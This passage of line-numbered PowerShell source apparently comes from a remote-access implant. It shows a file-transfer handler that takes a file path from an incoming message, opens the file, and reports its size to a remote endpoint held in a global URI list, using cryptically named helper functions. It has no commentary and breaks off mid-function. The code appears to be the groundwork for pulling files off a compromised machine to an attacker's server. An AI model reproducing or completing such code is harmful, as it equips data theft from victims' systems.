 449 function dn($buf)
450 {
451 $rs=0
452 do
453 {
454 $nmlen=btn $buf 8
455 $spth=[System.Text.ASCIIEncoding]::UTF8.GetString($buf,12,$nmlen)
456 $fs=$null
457 try{$fs=[System.IO.File]::OpenRead($spth)}catch{$fs=$null}
458 if($fs -eq $null){
459 $rs=sfalnw;
460 }
461 else{
462 try{
463 $fl=$fs.length
464 $nmsg=5
465 $nrsv=0
466 $nmlen=12
467 $bf=New-Object byte[] 24
468 nfb $nmsg $bf 0
469 nfb $nrsv $bf 4
470 nfb $nmlen $bf 8
471 nfb $fl $bf 12
472 nfb 0 $bf 16
473 nfb 0 $bf 20
474 $rq=sdd $global:tid 20 $bf $bf.Length $global:auri[$global:nup]
475 if($rq -eq $null){break}
476 $bf=rdd $rq $global:mbz
477 if(($bf -eq $null) -or ($bf.length -lt 16)){break}
478 $nmsg=btn $bf 0
479 $nmlen=btn $bf 8
480 $rfl=btn $bf 12
481 if($bf.length -ne ($nmlen+12)){break}
482 if(($nmlen -ne 4) -or ($nmsg -ne 5)){break}
483 $rs=1